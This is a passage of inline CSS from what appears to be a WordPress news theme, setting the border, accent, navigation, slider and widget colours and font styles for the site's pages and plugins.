background-size:auto; } #header .inner-header .container { padding:30px 0; } #logo a { max-width:500px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcborder-cl: #0060a1; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl) !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body{ --pcaccent-cl: #ee271e; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #ee271e; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #ee271e; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #ee271e; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #ee271e; border-color: #ee271e; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #ee271e; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #ee271e; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .penci-owl-dot.active span, .penci-owl-carousel-slider .penci-owl-dot.active span{ border-color: #ee271e; background-color: #ee271e; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #ee271e; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #ee271e; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #ee271e; color: #fff; } .headline-title { background-color: #eb0000; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #eb0000; } a.penci-topbar-post-title:hover { color: #eb0000; } .penci-topbar-social a:hover { color: #eb0000; } #penci-login-popup:before{ opacity: ; } #header .inner-header { background-color: #ffffff; background-image: none; } #navigation, .show-search { background: #e9f4fb; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #e9f4fb; }} #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #0060a1; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #eb0000; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #eb0000; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #0060a1; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #0060a1; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ text-transform: none; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:14px; } .penci-menu-hbg .menu li a { font-size: 16px; } .penci-menu-hbg .menu ul.sub-menu li a { font-size: 13px; } .penci-menu-hbg .menu li a { text-transform: none; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } .header-slogan .header-slogan-text { color: #0060a1; } .header-slogan .header-slogan-text:before, .header-slogan .header-slogan-text:after { background: #0060a1; } #navigation .menu .sub-menu li a { color: #0060a1; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #eb0000; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile,.top-search-classes > a, #navigation #penci-header-bookmark > a { color: #0060a1; } #navigation .button-menu-mobile svg { fill: #0060a1; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #0060a1; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #0060a1; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #0060a1; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #0060a1; } .penci-search-form form input.search-input::-webkit-input-placeholder{ color: #0060a1; } .penci-search-form form input.search-input:-moz-placeholder { color: #0060a1; opacity: 1;} .penci-search-form form input.search-input::-moz-placeholder {color: #0060a1; opacity: 1; } .penci-search-form form input.search-input:-ms-input-placeholder { color: #0060a1; } .show-search form.pc-searchform input.search-input,.penci-search-form form input.search-input{ color: #0060a1; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #313131; } .penci-header-signup-form .mc4wp-form, .penci-header-signup-form h4.header-signup-form, .penci-header-signup-form .mc4wp-form-fields > p, .penci-header-signup-form form > p { color: #ffffff; } .penci-header-signup-form .mc4wp-form input[type="text"], .penci-header-signup-form .mc4wp-form input[type="email"] { border-color: #616161; } .penci-header-signup-form .mc4wp-form input[type="text"], .penci-header-signup-form .mc4wp-form input[type="email"] { color: #616161; } .penci-header-signup-form .mc4wp-form input[type="text"]::-webkit-input-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]::-webkit-input-placeholder{ color: #616161; } .penci-header-signup-form .mc4wp-form input[type="text"]:-moz-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]:-moz-placeholder { color: #616161; } .penci-header-signup-form .mc4wp-form input[type="text"]::-moz-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]::-moz-placeholder { color: #616161; } .penci-header-signup-form .mc4wp-form input[type="text"]:-ms-input-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]:-ms-input-placeholder { color: #616161; } .penci-header-signup-form .widget input[type="submit"] { background-color: #ffffff; } .penci-header-signup-form .widget input[type="submit"] { color: #313131; } .penci-header-signup-form .widget input[type="submit"]:hover { background-color: #eb0000; } .penci-header-signup-form .widget input[type="submit"]:hover { color: #ffffff; } .header-social a i, .main-nav-social a { color: #0060a1; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #eb0000; } #close-sidebar-nav { background-color: #eb0000; } .open-sidebar-nav #close-sidebar-nav { opacity: 0.85; } #close-sidebar-nav i { color: #0060a1; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #eb0000; } #sidebar-nav-logo:before{ background-color: #eb0000; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .slider-40-wrapper .list-slider-creative .item-slider-creative:hover .img-container:before { opacity:; } .penci-featured-content .featured-slider-overlay, .penci-featured-content-right:before, .penci-featured-content-right .feat-text-right:before { background: #e9f4fb; } .penci-43-slider-item div .featured-cat a, .penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #eb0000; } .penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #eb0000; } .penci-43-slider-item div .featured-cat a:hover, .penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #eb0000; } .penci-mag-featured-content h3 a, .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .penci-43-slider-item .title-part a { color: #0060a1; } .penci-mag-featured-content h3 a:hover, .penci-featured-content .feat-text h3 a:hover, .featured-style-35 .feat-text-right h3 a:hover, .penci-43-slider-item .title-part a:hover { color: #eb0000; } .penci-fslider-fmeta span, .penci-fslider-fmeta span a, .penci-mag-featured-content .feat-meta span, .penci-mag-featured-content .feat-meta a, .penci-featured-content .feat-text .feat-meta span, .penci-featured-content .feat-text .feat-meta span a, .featured-style-35 .featured-content-excerpt .feat-meta span, .featured-style-35 .featured-content-excerpt .feat-meta span a { color: #0060a1; } .penci-fslider-fmeta a:after, .penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after { border-color: #0060a1; } .penci-43-slider-item .featured-slider-excerpt p, .featured-style-35 .featured-content-excerpt p, .featured-slider-excerpt p{ color: #0060a1; } .featured-area .overlay-icon-format { color: #0060a1; border-color: #0060a1; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-owl-carousel{--pcfs-delay:0.5s;} .featured-area .penci-slider { max-height: 480px; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; } .penci-standard-cat .cat > a.penci-cat-name { color: #eb0000; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #eb0000; } .header-standard > h2 a { color: #0060a1; } .header-standard > h2 a { color: #0060a1; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #eb0000; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #eb0000; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #eb0000; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #eb0000; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #eb0000; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #eb0000; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #eb0000; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #eb0000; } .penci-featured-infor .penci-entry-title a, .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a { color: #0060a1; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #eb0000; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #eb0000; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #eb0000; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #eb0000; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid .typography-style .main-typography a.penci-cat-name, .penci-grid .typography-style .main-typography a.penci-cat-name:hover { color: #ffffff; } .typography-style .main-typography a.penci-cat-name:after { border-color: #ffffff; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #eb0000; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #eb0000; } .overlay-header-box .cat > a.penci-cat-name { color: #ffffff; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #eb0000; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #eb0000; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #eb0000; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #eb0000; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #eb0000; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #eb0000; } .penci-sidebar-content .penci-border-arrow:after { border-color: #eb0000; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #eb0000; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #eb0000; border-color: #eb0000; } .about-widget .about-me-heading:before { border-color: #eb0000; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #eb0000; } .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #eb0000; background-color: #eb0000; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #bf9f5a; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #0060a1; } .footer-widget-wrapper .widget .widget-title { color: #0060a1; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta 